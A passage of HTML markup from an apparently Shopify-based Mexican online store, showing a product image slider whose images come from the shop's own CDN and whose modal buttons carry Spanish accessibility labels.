        <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3227" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20943700787258">
      <span class="visually-hidden">
        Abrir elemento multimedia 32 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20943700230202"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20943700230202"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6004343105320304; --preview-ratio: 0.6004343105320304;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3241" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3241" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20943700230202">
      <span class="visually-hidden">
        Abrir elemento multimedia 33 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20943700721722"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20943700721722"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7613259668508288; --preview-ratio: 0.7613259668508288;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1946 1946w" width="1946" height="2556" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&amp;width=1946 1946w" width="1946" height="2556" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20943700721722">
      <span class="visually-hidden">
        Abrir elemento multimedia 34 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20943700754490"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20943700754490"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7012263099219621; --preview-ratio: 0.7012263099219621;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1946 1946w" width="1946" height="2775" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&amp;width=1946 1946w" width="1946" height="2775" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20943700754490">
      <span class="visually-hidden">
        Abrir elemento multimedia 35 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-21228657213498"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-21228657213498"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6139380530973452; --preview-ratio: 0.6139380530973452;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1946 1946w" width="1946" height="3170" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&amp;width=1946 1946w" width="1946" height="3170" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21228657213498">
      <span class="visually-hidden">
        Abrir elemento multimedia 36 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-21228657377338"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-21228657377338"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6938174681059862; --preview-ratio: 0.6938174681059862;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1946 1946w" width="1946" height="2805" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

